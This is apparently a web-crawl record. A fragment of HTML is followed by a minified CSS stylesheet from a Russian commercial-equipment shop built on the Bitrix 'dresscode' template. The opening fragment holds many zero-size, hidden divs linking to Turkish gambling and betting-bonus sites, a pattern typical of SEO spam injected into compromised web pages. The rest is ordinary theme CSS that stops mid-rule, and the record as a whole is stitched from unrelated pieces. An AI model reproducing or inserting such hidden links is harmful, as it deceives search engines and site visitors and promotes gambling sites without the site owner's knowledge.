overflow:auto; position:absolute; width:0pt"><a href="https://www.dr-scent.fr/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevantt">casinolevantt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevantt">casinolevantt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantresmi" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantresmi" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>


--- FILE ---
content_type: text/css
request_url: https://torgovoe-oborudovanie-m.ru/bitrix/cache/css/s1/dresscode/template_d5fc9634448cf8f6fc1dd5258aa512c7/template_d5fc9634448cf8f6fc1dd5258aa512c7_v1.css?1769154095246956
body_size: 37737
content:


/* Start:/bitrix/templates/dresscode/fonts/roboto/roboto.min.css?1746978831986*/
@font-face{font-weight:400;font-family:robotobold;font-style:normal;src:url(/bitrix/templates/dresscode/fonts/roboto/roboto-bold.woff2) format("woff2");font-display:fallback}@font-face{font-weight:700;font-family:robotomedium;font-style:normal;src:url(/bitrix/templates/dresscode/fonts/roboto/roboto-medium.woff2) format("woff2");font-display:fallback}@font-face{font-weight:400;font-family:roboto_condensedlight;font-style:normal;src:url(/bitrix/templates/dresscode/fonts/roboto/robotocondensed-light.woff2) format("woff2");font-display:fallback}@font-face{font-weight:400;font-family:roboto_cnregular;font-style:normal;src:url(/bitrix/templates/dresscode/fonts/roboto/roboto-condensed.woff2) format("woff2");font-display:fallback}@font-face{font-weight:400;font-family:roboto_ltregular;font-style:normal;src:url(/bitrix/templates/dresscode/fonts/roboto/roboto-light.woff2) format("woff2");font-display:fallback}@font-face{font-weight:400;font-family:robotoregular;font-style:normal;src:url(/bitrix/templates/dresscode/fonts/roboto/roboto-regular.woff2) format("woff2");font-display:fallback}@font-face{font-weight:400;font-family:roboto_thregular;font-style:normal;src:url(/bitrix/templates/dresscode/fonts/roboto/roboto-thin.woff2) format("woff2");font-display:fallback}
/* End */


/* Start:/bitrix/templates/dresscode/themes/black/default/style.min.css?174697883034355*/
body.index{background-color:#f3f3f3}.theme-background-svg{fill:#ff9601}#headerLayout.color_theme,#headerLine .headerLineTools .callBack,#headerLine.color_theme,#headerLine2 .callBack,#headerLine2.color_theme,#headerLine2.color_theme #subMenu .removedItemsContainer .removedItemsList,#headerLine3 .callBack,#headerLine3.color_theme,#headerLine3.color_theme #subMenu .removedItemsContainer .removedItemsList,#headerLine4.color_theme,#headerLine4.color_theme #subMenu .removedItemsContainer .removedItemsList,#subHeader2 .cart .heading.active,#subHeader2 .topCompare .text.active,#subHeader2 .topWishlist .text.active,#subHeader2.color_black .cart .heading.active,#subHeader2.color_theme,#subHeader3.color_theme,#subHeader4.color_theme,#subHeader4.color_theme #subMenu .removedItemsContainer .removedItemsList,#subHeader4.color_theme .cart .count,#subHeader4.color_theme .topCompare .value,#subHeader4.color_theme .topWishlist .value,#subHeader5.color_theme,#subHeader5.color_theme #subMenu .removedItemsContainer .removedItemsList,#subHeader5.color_theme .cart .count,#subHeader5.color_theme .topCompare .value,#subHeader5.color_theme .topWishlist .value,#subHeader6.color_theme,#subHeader6.color_theme .cart .count,#subHeader6.color_theme .topCompare .value,#subHeader6.color_theme .topWishlist .value,#subHeader7.color_theme,#subHeader7.color_theme .cart .count,#subHeader7.color_theme .topCompare .value,#subHeader7.color_theme .topWishlist .value,#subHeader8.color_theme,#subHeader8.color_theme #subMenu .removedItemsContainer .removedItemsList,#subHeader8.color_theme .cart .count,#subHeaderLine.color_theme,#subHeaderLine.color_theme #subMenu .removedItemsContainer .removedItemsList,#topHeader2.color_theme{background-color:#ff9601}#headerLine .headerLineTools .callBack:hover,#headerLine2 .callBack:hover{background-color:#ffa800}#headerLine #topAuth ul li a,#headerLine .user-geo-position-value-link,#headerLine2 #subMenu li .selected,#headerLine2 .user-geo-position-value-link,#headerLine2.color_black #subMenu li .selected,#headerLine3 #subMenu li .selected,#headerLine3.color_black #subMenu li a.selected,#headerLine4 #subMenu li .selected,#subHeader2 #topCallback .link,#subHeader3 .cart .total,#subHeader3.color_theme .cart .active .count,#subHeader4 #subMenu li .selected,#subHeader5 .cart .heading .total,#subHeader6 .cart .active .count,#subHeader6 .cart .total,#subHeader7 .cart .active .total,#subHeader7 .firstPhones .callBack,#subHeader8 #subMenu li .selected{color:#ff9601}#headerLine4.color_black #subMenu li .selected,#headerLine4.color_black #subMenu li a:hover{color:#ff9601!important}#headerLine #topAuth ul li a:hover,#headerLine .user-geo-position-value-link:hover,#headerLine2 #subMenu li a:hover,#headerLine2 #topAuth>ul li a:hover,#headerLine2 .user-geo-position-value-link:hover,#headerLine2.color_black #subMenu li a:hover,#headerLine2.color_black #topAuth>ul li a:hover,#headerLine3 #subMenu li a:hover,#headerLine3.color_black #subMenu li a:hover #headerLine4.color_black #subMenu li a:hover,#headerLine3.color_black #topAuth>ul li a:hover,#headerLine4 #subMenu li a:hover,#subHeader4 #subMenu li a:hover,#subHeader5 .cart .heading:hover .total,#subHeader6 .cart .heading:hover .total,#subHeader7 .firstPhones .callBack:hover,#subHeader8 #subMenu li a:hover{color:#ffa800}#headerLine.color_theme .headerLineTools .callBack,#headerLine2.color_theme .callBack,#subHeader6.color_theme .callBack{background-color:#ffa800}#subHeader3 .cart .order.active,#subHeader6 .subPhones .callBack{color:#ff9601;border:1px solid #ff9601}#subHeader6 .subPhones .callBack:hover{border:1px solid #ffa800}#subHeader4 .cart .active .count,#subHeader4 .topCompare .active .value,#subHeader4 .topWishlist .active .value,#subHeader4.color_black .cart .active .count,#subHeader4.color_black .topCompare .active .value,#subHeader4.color_black .topWishlist .active .value,#subHeader5 .cart .active .count,#subHeader5 .topCompare .active .value,#subHeader5 .topWishlist .active .value,#subHeader6 .cart .active .count,#subHeader6 .topCompare .active .value,#subHeader6 .topWishlist .active .value,#subHeader7 .cart .active .count,#subHeader7 .topCompare .active .value,#subHeader7 .topWishlist .active .value,#subHeader8 .cart .active .count{color:#ff9601;border:2px solid #ff9601}#subHeader3 .cart .active .count,#subHeader3.color_black .cart .active .count,#subHeader3.color_theme .cart .active .count{background-color:#ff9601}#headerLine4 #topAuth ul li a,#headerLine4 .user-geo-position-value-link,#subHeader3 #topToolsLeft a,#subHeader3 .user-geo-position-value-link,#subHeader6 #topAuth>ul li a,#subHeader6 #topAuth>ul li:first-child::after,#subHeader6 .subPhones .callBack,#subHeader6 .user-geo-position-value-link,#subHeader8 .telephoneContainer .callBack{color:#ff9601}#headerLine4 #topAuth ul li a:hover,#headerLine4 .user-geo-position-value-link:hover,#subHeader3 #topToolsLeft a:hover,#subHeader3 .user-geo-position-value-link:hover,#subHeader6 #topAuth>ul li a:hover,#subHeader6 .subPhones .callBack:hover,#subHeader6 .user-geo-position-value-link:hover,#subHeader8 .telephoneContainer .callBack:hover{color:#ffa800}#headerLine #topAuth ul li a::after,#headerLine .user-geo-position-value-link::after,#headerLine2 .user-geo-position-value-link::after,#headerLine4 #topAuth ul li a::after,#headerLine4 .user-geo-position-value-link::after,#subHeader3 #topToolsLeft a::after,#subHeader3 .user-geo-position-value-link::after,#subHeader6 #topAuth ul li a::after,#subHeader6 .user-geo-position-value-link::after,#subHeader7 .firstPhones .callBack::after,#subHeader8 .telephoneContainer .callBack::after{border-bottom:1px dashed #ff9601}#headerLine #topAuth ul li a::after:hover,#headerLine .user-geo-position-value-link::after:hover,#headerLine2 .user-geo-position-value-link::after:hover,#headerLine4 #topAuth ul li a::after:hover,#headerLine4 .user-geo-position-value-link::after:hover,#subHeader3 #topToolsLeft a::after:hover,#subHeader3 .user-geo-position-value-link::after:hover,#subHeader6 #topAuth ul li a::after:hover,#subHeader6 .user-geo-position-value-link::after:hover,#subHeader7 .firstPhones .callBack::after:hover,#subHeader8 .telephoneContainer .callBack::after:hover{border-bottom:1px dashed #ffa800}@media all and (max-width:800px){#subHeader6 .user-geo-position-value-link{background-color:#ffa800}}#skuOffersTable .offersTable .basket .addCart{background-color:#ff9601}#skuOffersTable .offersTable .basket .addCart:hover{background-color:#ffa800}#topHeader{background:#2b2b2b;border-bottom:1px solid #313131}#topService{color:#ccc;border-left:1px solid #3a3a3a}#topService li{border-right:1px solid #3a3a3a}#topService li a{color:#ccc}#topService li:hover a:hover{color:#ffa800}#topService li a:focus{color:#ad7b00}#topService .selected{color:#ffa800}#subHeader{background:#2b2b2b;border-bottom:1px solid #313131}#topHeading p{color:#888}#headerTools .tools .heading{color:#fff}#headerTools .tools .link{color:#ff9601}#headerTools .tools .link:hover{color:#ffa800}#headerTools .text{color:#ccc}#headerTools .telephone .icon{background:url(/bitrix/templates/dresscode/themes/black/default/images/callbackHead.svg) 0 0 no-repeat transparent}#headerTools .telephone .icon:hover{background:url(/bitrix/templates/dresscode/themes/black/default/images/callbackHead.svg) -35px 0 no-repeat transparent}#headerTools .search .icon{background:url(/bitrix/templates/dresscode/themes/black/default/images/searchHead.svg) 0 0 no-repeat transparent}#headerTools .search .icon:hover{background:url(/bitrix/templates/dresscode/themes/black/default/images/searchHead.svg) -35px 0 no-repeat transparent}#headerTools .wishlist .icon{background:url(/bitrix/templates/dresscode/themes/black/default/images/wishlistHead.svg) 0 0 no-repeat transparent}#headerTools .wishlist .icon.active{background:url(/bitrix/templates/dresscode/themes/black/default/images/wishlistHead.svg) -36px 0 no-repeat transparent}#headerTools .wishlist .icon.active:hover{background-position:-72px 0}#headerTools .compare .icon{background:url(/bitrix/templates/dresscode/themes/black/default/images/compareHead.svg) 0 0 no-repeat transparent}#headerTools .compare .icon.active{background:url(/bitrix/templates/dresscode/themes/black/default/images/compareHead.svg) -35px 0 no-repeat transparent}#headerTools .compare .icon.active:hover{background:url(/bitrix/templates/dresscode/themes/black/default/images/compareHead.svg) -70px 0 no-repeat transparent}#headerTools .cart .icon{background:url(/bitrix/templates/dresscode/themes/black/default/images/cartHead.svg) 0 0 no-repeat transparent}#headerTools .cart .icon.active{background:url(/bitrix/templates/dresscode/themes/black/default/images/cartHead.svg) -44px 0 no-repeat transparent}#headerTools .cart .icon.active:hover{background:url(/bitrix/templates/dresscode/themes/black/default/images/cartHead.svg) -88px 0 no-repeat transparent}#headerTools .cart ins{color:#888;background:#313131}#headerTools .cart ins.active{color:#ffa800}#changeYouCity{background:url(/bitrix/templates/dresscode/themes/black/default/images/modalBg.svg) 0 0 repeat #232323}#changeYouCity .heading{color:#ffa800}#changeYouCity .list li a{color:#ccc}#changeYouCity .list li a:hover{color:#ffa800}#changeYouCity #cityClose{color:#fff;background:rgb(0 0 0 / 10%);border:1px solid #000}#changeYouCity #cityClose:hover{color:#ffa800}#changeYouCity #cityClose ins{background:url(/bitrix/templates/dresscode/themes/black/default/images/exit.svg) 0 0 no-repeat transparent}#changeYouCity #cityClose:hover ins{background-position:-11px 0}#changeYouCity #cityClose:active ins{background-position:-22px 0}#left .heading{color:#fff}#left .opener{background:#ff9601}#left .heading ins{background:url(/bitrix/templates/dresscode/themes/black/default/images/iconMenu.svg) 0 50% no-repeat transparent}#left .sideBlock .heading{background-color:#2b2b2b}#left #subscribe .sideBlockContent{border:1px solid #e7e8ea}#left #subscribe .copy{color:#888}#brandSearch td{color:#fff;background:#424242;border-left:1px solid #313131}#brandSearch td a{color:#fff}#brandSearch td:hover a{color:#ffa800}#brandSearch a{color:#000}#slider ol li{background:url(/bitrix/templates/dresscode/themes/black/default/images/slideButton.svg) 0 0 no-repeat transparent}#slider ol li:hover{background:url(/bitrix/templates/dresscode/themes/black/default/images/slideButton.svg) -18px 0 no-repeat transparent}#slider ol li:active{background:url(/bitrix/templates/dresscode/themes/black/default/images/slideButton.svg) -36px 0 no-repeat transparent}#slider ol li.selected{background:url(/bitrix/templates/dresscode/themes/black/default/images/slideButton.svg) -54px 0 no-repeat transparent}#slider ol li.selected:hover{background:url(/bitrix/templates/dresscode/themes/black/default/images/slideButton.svg) -72px 0 no-repeat transparent}#slider ol li.selected:active{background:url(/bitrix/templates/dresscode/themes/black/default/images/slideButton.svg) -90px 0 no-repeat transparent}#popCats .sideBlockContent{background-color:#fff;border:1px solid #e7e8ea}#popCats li a,#popCats li span{color:#000;background-color:#e7e8ea}#popCats li a:hover{color:#fff;background-color:#ffa800;border-color:#ff9601}#collectionList .collection .wrap{background-color:#fff;border:1px solid #ccc}#collectionList .collection .heading{color:#000;background-color:#fff}#collectionList .goTo{color:#000;background-color:#f7f7f7;border:1px solid #ccc}#collectionList .goTo:hover{color:#fff;background-color:#ffa800;border-color:#ff9601}#right .heading{color:#fff;background:#2b2b2b}#footer{background-color:#f9f9f9}#catalogLine{border:1px solid #e7e8ea}#catalogLine select{color:#888;border:1px solid #e7e8ea}#catalogLine .viewList .element a{background:url(/bitrix/templates/dresscode/themes/black/default/images/catalogView.svg) 0 0 no-repeat transparent}#leftFooter{background:#2b2b2b}#leftFooter .heading{color:#fff;border-bottom:1px solid #3e3e3e}#leftFooter ul li{border-top:1px solid #313131}#leftFooter a{color:#999}#leftFooter a:hover{color:#ff9601}#leftFooter .selected{color:#ff9601}#rightFooter{background:#202020}#rightFooter .list li{color:#888}#rightFooter .email a{color:#fff}#rightFooter p{color:#888}#rightFooter .hr{border-top:1px solid #575757}#rightFooter .telephone{color:#ff9601}#rightFooter .email{color:#fff}#rightFooter .showMap{color:#ff9601}#rightFooter .showMap:hover{color:#ffa800}#footerBottom{color:#fff;background:#191919;border-top:3px solid #101010}#appBasketContainer{padding:24px;background-color:#fff;border-radius:10px;box-shadow:1px 1px 12px rgb(60 60 60 / 30%)}#appBasket .heading{color:#000;font-size:24px;font-family:robotobold;background-color:#f9f9f9;border-radius:8px}#appBasket .close{background:url(/bitrix/templates/dresscode/themes/black/default/images/exit.svg) 0 0 no-repeat transparent}#appBasket .close:hover{background-position:0 -21px}#appBasket .close:active{background-position:0 -42px}#appBasket .markerContainer .marker{color:#fff;background-color:#424242;border-radius:4px}#appBasket .name{color:#000}#appBasket .name:hover{color:#ff9601}#appBasket .price{color:#000}#appBasket .price .discount{color:#888}#appBasket .minus,#appBasket .plus{background:url(/bitrix/templates/dresscode/themes/black/default/images/plusMinus.svg) 0 0 no-repeat #f3f3f3}#appBasket .plus{background-position:0 -19px}#appBasket .plus:hover{background-position:-19px -19px}#appBasket .plus:active{background-position:-38px -19px}#appBasket .minus:hover{background-position:-19px 0x}#appBasket .minus:active{background-position:-38px 0}#appBasket .qty{color:#000;background-color:#e7e8ea}#appBasket .sum{background-color:#fbfbfb}#appBasket .sum .discount{color:#888}#appBasket .lower{background-color:#f9f9f9;border-radius:8px}#appBasket .lower .tools .icon:hover{background:#f3f3f3}#appBasket .lower .tools .continue{border-right:1px solid #e7e8ea}#appBasket .lower .tools .continue a{color:#000}#appBasket .lower .tools .goToBasket a{color:#fff}#appBasket .lower .tools .goToBasket{background-color:#ff9601}#appBasket .lower .tools .goToBasket:hover{background-color:#ffa800}#appBasket .lower .tools .continue:hover{background:#e7e8ea}#appFastBuyContainer .heading{color:#000}#appFastBuyContainer input{color:#000;background-color:#f3f3f3}#appFastBuyContainer textarea{background-color:#f3f3f3}#appFastBuyContainer input:focus,#appFastBuyContainer textarea:focus{background-color:#e9e9e9}#appFastBuyContainer input.error,#appFastBuyContainer textarea.error{border:1px solid red}#appFastBuyContainer #fastBuyFormSubmit{color:#fff;background-color:#ff9601}#appFastBuyContainer #fastBuyFormSubmit:hover{background-color:#ffa800}#appFastBuyContainer #fastBuyFormSubmit.loading{background:url(/bitrix/templates/dresscode/themes/black/default/images/loading.gif) 24px 50% no-repeat #ffa800!important}#fastBuyResult #fastBuyResultClose{color:#fff;background-color:#ff9601}#fastBuyResult #fastBuyResultClose:hover{background-color:#ffa800}#appFastBuyContainer .marker{color:#fff;background-color:#424242}#appFastBuyContainer .name{color:#000}#appFastBuyContainer .name:hover{color:#ff9601}#appFastBuyContainer .price{color:#000}#appFastBuyContainer .price .discount{color:#888}#appFastView .appFastViewExit,#fastViewStores .fastViewStoresExit{background:url(/bitrix/templates/dresscode/themes/black/default/images/exit.svg) 0 0 no-repeat transparent}#appFastView .appFastViewExit:hover,#fastViewStores .fastViewStoresExit:hover{background-position:0 -21px}#appFastView .appFastViewExit:active,#fastViewStores .fastViewStoresExit:active{background-position:0 -42px}#appProductPriceVariant .appPriceVariantExit{background:url(/bitrix/templates/dresscode/themes/black/default/images/exit2.svg) 0 0 no-repeat transparent}#appProductPriceVariant .appPriceVariantExit:hover{background-position:0 -21px}#appProductPriceVariant .appPriceVariantExit:active{background-position:0 -42px}#footerTabsCaption{background-color:#f9f9f9;border-top:1px solid #e7e8ea}#footerTabsCaption .item a{color:#888}#footerTabsCaption .item .selected{color:#000;border-bottom:1px dashed #000}#footerTabsCaption .item .selected:hover{color:#000}#footerTabsCaption .item a:hover{color:#ff9601}#footerTabs{background-color:#f9f9f9}#footerLine{background-color:#2b2b2b;border-top:2px solid #202020;box-shadow:1px 1px 12px #000}#footerLine .item .callback{color:#ff9601}#footerLine .item .wishlist .icon{background:url(/bitrix/templates/dresscode/themes/black/default/images/wishlistFooterMin.svg) 0 0 no-repeat}#footerLine .item .cart .icon{background:url(/bitrix/templates/dresscode/themes/black/default/images/cartFooterMin.svg) 0 0 no-repeat}#footerLine .item .wishlist.active .icon{background-position:-21px 0}#footerLine .item .wishlist.active:hover .icon{background-position:-42px}#footerLine .item .cart.active .icon{background-position:-26px 0}#footerLine .item .cart.active:hover .icon{background-position:-52px}#footerLine .item .callback .icon{background:url(/bitrix/templates/dresscode/themes/black/default/images/callbackFooterMin.svg) 0 0 no-repeat}#footerLine .item .callback:hover{color:#ffa800}#footerLine .callback:hover .icon{background-position:-21px 0}#footerLine .item .cart .mark,#footerLine .item .compare .mark,#footerLine .item .wishlist .mark{color:#888;background-color:#313131}#footerLine .item .compare .icon{background:url(/bitrix/templates/dresscode/themes/black/default/images/compareFooterMin.svg) 0 0 no-repeat}#footerLine .item .compare.active .icon{background-position:-21px 0}#footerLine .item .compare.active:hover .icon{background-position:-42px}#footerLine .item .cart:hover,#footerLine .item .compare:hover,#footerLine .item .wishlist:hover{color:#888}#footerLine .item .cart.active,#footerLine .item .cart.active .mark,#footerLine .item .compare.active,#footerLine .item .compare.active .mark,#footerLine .item .wishlist.active,#footerLine .item .wishlist.active .mark{color:#ff9601}#footerLine .item .cart.active:hover,#footerLine .item .cart.active:hover .mark,#footerLine .item .compare.active:hover,#footerLine .item .compare.active:hover .mark,#footerLine .item .wishlist.active:hover,#footerLine .item .wishlist.active:hover .mark{color:#ffa800}#footerLine .item a{color:#888}#footerLine .item a:hover{color:#fff}#authMenu{border-bottom:1px solid #e7e8ea}#authMenu li a{color:#000}#authMenu li a:hover{color:#ff9601}#authMenu li .selected{border-bottom:1px dashed #000}#authMenu li .selected:hover{color:#000}#empty .emptyWrapper{border-bottom:1px solid #e7e8ea}#empty p a{border-bottom:1px dashed #000}#empty p a:hover{border-bottom:1px dashed #ff9601}#empty a{color:#000}#empty a:hover{color:#ff9601}#empty .back{color:#ff9601;border-bottom:1px dashed #ff9601}#empty .back:hover{color:#ffa800}.product.last{background:#f9f9f9}.product .tabloid{background-color:#fff}.product .marker{color:#fff;background-color:#424242}.product .name{color:#000}.product .name:hover{color:#ff9601}.product .price{color:#000}.product .price .discount{color:#888}.product .addCart{color:#fff;background:#ff9601}.product .addCart:hover{background-color:#ffa800}.product .label{color:#717171}.product .label:hover{color:#000}.product .skuPropertyName{color:#888}.product .skuProperty .selected .skuPropertyLink{border:1px solid #ff9601}.product .skuPropertyLink{color:#000;border:1px solid #ddd}.product:hover .tabloid{background:#fff;background:linear-gradient(top,#fff 50%,#f9fafc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#fff),color-stop(100%,#f9fafc));background:linear-gradient(top,#fff 50%,#f9fafc 100%);background:linear-gradient(top,#fff 50%,#f9fafc 100%);background:linear-gradient(top,#fff 50%,#f9fafc 100%);background:linear-gradient(to bottom,#fff 50%,#f9fafc 100%);border-bottom:1px solid #ccc;box-shadow:1px 1px 6px rgb(0 0 0 / 20%)}.product.last .showMore{color:#000}.product.last .showMore:hover{color:#ff9601}.addCart.added{background:#2b2b2b!important}.addCart.added:hover{background:#3b3b3b!important}.sideBlock .heading{background-color:#424242}.heading.collapsed{color:#fff}.heading.collapsed ins{background:url(/bitrix/templates/dresscode/themes/black/default/images/iconMenu.svg) 50% 50% no-repeat #ff9601;border-right:1px solid #ff9601}.heading.orange{background:#ff9601}.mfeedback input,.mfeedback textarea{color:#000;background-color:#f3f3f3}.mfeedback input:focus,.mfeedback textarea:focus{background-color:#eee}.mfeedback input[type=submit]{color:#fff;background-color:#ff9601}.mfeedback input[type=submit]:hover{background-color:#ffa800}.bx-auth .alert{background-color:#f3f3f3;border:1px solid #e7e8ea}.bx-auth .alert.alert-danger{background-color:#fff;border:1px solid red}.bx-auth .alert.small{color:#000}.bx-authform-label-container{color:#333}.bx-auth .registerText{border-bottom:1px solid #e7e8ea}.bx-auth input.error{border:1px solid red!important}.bx-auth input[type=password],.bx-auth input[type=text]{background-color:#f3f3f3}.bx-auth input[type=password]:focus,.bx-auth input[type=text]:focus{background-color:#eee}.bx-auth .submit,.popup-window .btn{color:#fff;background:#ff9601}.bx-auth .submit:hover,.popup-window .btn:hover{background:#ffa800}.bx-auth .clear{color:#000;border:1px solid #e7e8ea}.bx-auth .clear:hover{border:1px solid #ccc}.bx-auth .forgot,.bx-auth .registerLink{color:#000}.bx-auth .forgot:hover,.bx-auth .registerLink:hover{color:#ff9601}.backToIndexPage,.blackLink{color:#000}.backToIndexPage:hover,.blackLink:hover{color:#ff9601}.sn li:first-child{border-left:1px solid #313131}.sn li{border-right:1px solid #313131}div[id^=wait_comp_]{background-color:#fff!important;border:1px solid #e7e8ea!important}.contactList a{color:#000;text-decoration:none;transition:all .2s ease-in-out}.contactList a:hover{color:#ff9601}@media all and (max-width:700px){.copyright{border-right:1px solid #313131;border-left:1px solid #313131}}#ORDER_CONFIRM_BUTTON{background:#ffa800!important}.addCart.disabled{background-color:#ccc!important;border:1px solid #e7e8ea}.sale_order_full_table input[name=BuyButton],.sale_order_full_table input[type=submit]{color:#fff;background-color:#ff9601}.sale_order_full_table input[name=BuyButton]:hover,.sale_order_full_table input[type=submit]:hover{background-color:#ffa800}#breadcrumbs{color:#999}#breadcrumbs ul li a{color:#000}#breadcrumbs ul li a:hover{color:#888}#breadcrumbs .arrow{color:#888}#catalogSection .sectionItems .item:first-child{border-top:1px solid #e7e8ea}#catalogSection .sectionItems .item{border-right:1px solid #e7e8ea;border-bottom:1px solid #e7e8ea;border-left:1px solid #e7e8ea}#catalogSection .sectionItems .item .itemContainer .bigPicture .marker{color:#fff;background-color:#424242}#catalogSection .sectionItems .item .itemContainer .bigTitle{color:#000}#catalogSection .sectionItems .item .itemContainer .bigTitle:hover{color:#ff9601}#catalogSection .sectionItems .item .itemContainer .description{color:#888}#catalogSection .sectionItems .item .itemContainer .sectionList .section a{color:#000;border-bottom:1px solid #e7e8ea}#catalogSection .sectionItems .item .itemContainer .sectionList .section a:hover{color:#888;border-bottom:1px solid #e7e8ea}#sectionList .tabloid{background:#fff;border:1px solid #e7e8ea}#sectionList .tabloid .name{color:#000}#sectionList .tabloid .name:hover{color:#ffa800}#sectionList .tabloid .marker{color:#fff;background-color:#424242}#sectionList .item:hover .tabloid{border:1px solid #ddd;box-shadow:1px 1px 12px rgb(0 0 0 / 10%)}#sectionList .element .name:hover{color:#ffa800}#nextSection{border-top:1px solid #e7e8ea;border-right:1px solid #e7e8ea;border-left:1px solid #e7e8ea}#nextSection .title{background-color:#f3f3f3}#nextSection .title,#nextSection li{border-bottom:1px solid #e7e8ea}#nextSection li a{color:#000}#nextSection li .selected,#nextSection li a:hover{color:#ffa800}#nextSection li .cnt{color:#888}#elementSmallNavigation .tab{border-right:1px solid #e7e8ea}#elementSmallNavigation .tab.active a{color:#ff9601}#elementSmallNavigation .tab.active span{border-bottom:1px dashed #ff9601}#elementTools .addCart,#smallElementTools .addCart{background:#ff9601}#elementTools .addCart:hover,#smallElementTools .addCart:hover{background-color:#ffa800}#elementContainer .elementSkuProperty .selected .elementSkuPropertyLink{border:1px solid #ff9601}.elementProperties a:hover{color:#ff9601}#elementProperties .stats a:hover{color:#ff9601}#files .item .info .name:hover{color:#ff9601}#catalogReviews .heading .reviewAddButton:hover{color:#ff9601;border-color:#ff9601}#showallReviews:hover{color:#ff9601}#catalogElement #newReview .usedSelect li a.selected{background:#ff9601}#catalogElement #newReview .submit{background:#ff9601}#catalogElement #newReview .submit:hover{background:#ffa800}#set .setTools .addCart{background:#ff9601}#set .setTools .addCart:hover{background-color:#ffa800}#set .setElement .name:hover{color:#ff9601}#setWindowPrice .addCart{background:#ff9601}#setWindowPrice .addCart:hover{background-color:#ffa800}#catalogLineList .name:hover{color:#ff9601}#catalogLineList .addCart{background:#ff9601}#catalogLineList .addCart:hover{background-color:#ffa800}#catalogLineList .skuProperty .selected .skuPropertyLink{border:1px solid #ff9601}#catalogLineList .prop a:hover{color:#ff9601}#catalogTableList .name:hover{color:#ffa800}#catalogTableList .addCart,#catalogTableList .more{background-color:#ff9601}#catalogTableList .addCart:hover,#catalogTableList .more:hover{background-color:#ffa800}#smartFilter .showALL{color:#ff9601}#smartFilter .showALL:hover{color:#ffa800}#smartFilter .checkbox label:hover,#smartFilter .radio label:hover{color:#ff9601}#smartFilter .dropdownList .item:hover,#smartFilter .dropdownList .selected{background-color:#ffa800}#smartFilter .handler{background:url(/bitrix/templates/dresscode/themes/black/default/images/handlerActive.svg) 0 0 no-repeat transparent}#set_filter{background-color:#ff9601}#set_filter:hover{background-color:#ffa800}#smartFilter .checkboxList .selected .icon,#smartFilter .dropdown .selected .icon{border-color:#ff9601}#smartFilter .hint{background:url(/bitrix/templates/dresscode/themes/black/default/images/question.svg) 0 0 no-repeat transparent}#smartFilter .hintValue .close{color:#ff9601}#smartFilter .hintValue .close:hover{color:#ffa800}#smartFilter button,#smartFilter input[type=reset],#smartFilter input[type=submit]{background-color:#ff9601;border:1px solid #ff9601}#smartFilter button:hover,#smartFilter input[type=submit]:hover{background-color:#ffa800}#modef{background:url(/bitrix/templates/dresscode/themes/black/default/images/modef.svg) 0 0 no-repeat}#topMenu li a:hover{color:#ffa800}#topMenu li .selected{color:#ffa800}#topMenu .bar>a{background:url(/bitrix/templates/dresscode/themes/black/default/images/menuMore.svg) 0 50% no-repeat transparent}#topMenu .bar.active>a,#topMenu .bar>a:hover{background:url(/bitrix/templates/dresscode/themes/black/default/images/menuMore.svg) -21px 50% no-repeat transparent}#topMenu .sub li:hover a{color:#ffa800}#personalMenu li a:hover{color:#ff9601}#subLeftMenu .selected a{color:#ffa800}#leftMenu .menuItems a:hover span{color:#ff9601}#newsDetail .more{background:#ff9601}#newsDetail .more:hover{background-color:#ffa800}#newsContainer .column .item .title a:hover{color:#ff9601}#newsContainer .column .item .more{background:#ff9601}#newsContainer .column .item .more:hover{background-color:#ffa800}#newsContainer .column .item .title a:hover{color:#ff9601}#newsContainer .column .item .more{background:#ff9601}#newsContainer .column .item .more:hover{background-color:#ffa800}.backToList:hover{color:#ff9601}#brandList .name:hover{color:#ffa800}#newsContainer .column .item .title a:hover{color:#ff9601}#newsContainer .column .item .more{background:#ff9601}#newsContainer .column .item .more:hover{background-color:#ffa800}#collectionBlock .name:hover{color:#ffa800}#collectionBlock .link{color:#ffa800}#newsBlock .newsTitle:hover{color:#ff9601}#serviceBlock .name:hover{color:#ffa800}#serviceBlock .link{color:#ffa800}.bx_my_order_cancel a:hover{color:#ff9601}.bx_my_order_cancel input[type=submit]{background:#ff9601}.bx_my_order_cancel input[type=submit]:hover{background:#ffa800}.bx_my_order_cancel input[type=submit]:active{background:#ffa800}input[name=BuyButton]{background-color:#ff9601}.bx_my_order_switch .bx_mo_link:hover{color:#ff9601}#subscribeEdit a:hover{color:#ff9601}#subscribeEdit .submit{background:#ff9601}#subscribeEdit .submit:hover{background:#ffa800}#subscribe .submit{background-color:#ffa800}#subscribe .submit:hover{background-color:#ffa800}.bx-pagination .bx-pagination-container ul li.bx-active span{color:#fff;background:#ff9601}#brandList .name:hover{color:#ffa800}#brandList .last 